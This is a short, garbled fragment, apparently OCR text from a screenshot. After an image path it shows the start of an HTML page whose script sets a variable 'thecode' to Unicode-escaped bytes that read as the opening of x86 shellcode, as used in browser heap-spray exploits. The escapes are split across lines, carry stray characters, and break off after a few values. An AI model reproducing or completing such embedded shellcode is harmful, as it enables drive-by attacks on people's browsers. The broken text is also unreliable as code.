
HTML:

<html>

  <head>

    <script>

  var thecode

='\ue8fc\u0089\u0000\u8
\ue800\u00ec\u0000\u834
+

'\u00ae\u0000\u8b66\u0a